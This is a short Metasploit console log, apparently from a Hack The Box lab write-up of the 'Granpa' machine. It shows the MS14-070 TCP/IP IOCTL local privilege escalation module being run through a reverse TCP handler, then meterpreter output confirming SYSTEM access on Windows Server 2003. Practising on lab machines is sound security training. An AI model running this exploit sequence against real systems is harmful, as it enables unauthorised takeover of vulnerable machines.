 msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > set SESSION 2
SESSION => 2
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : GRANPA
OS : Windows .NET Server (5.2 Build 3790, Service Pack 2).
Architecture : x86
System Language : en_US
Domain : HTB
Logged On Users : 2
Meterpreter : x86/windows